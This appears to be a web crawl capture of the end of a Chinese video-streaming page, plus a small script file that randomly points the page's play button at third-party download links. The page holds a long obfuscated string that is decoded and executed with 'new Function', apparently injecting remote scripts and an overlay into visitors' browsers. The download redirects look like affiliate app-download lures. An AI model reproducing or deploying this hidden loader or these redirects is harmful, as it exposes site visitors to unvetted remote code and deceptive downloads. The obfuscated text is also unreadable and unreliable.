)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《失忆投捕》https://www.xyyiyang.com/video/179381.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/4834_0.html';
break;        
}